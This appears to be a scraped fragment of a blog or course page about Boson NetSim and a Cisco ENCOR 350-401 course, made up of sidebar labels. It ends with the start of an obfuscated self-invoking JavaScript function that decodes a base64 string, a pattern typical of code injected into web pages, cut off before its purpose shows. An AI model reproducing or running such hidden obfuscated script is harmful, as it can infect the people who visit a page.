
Newer
EI1
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...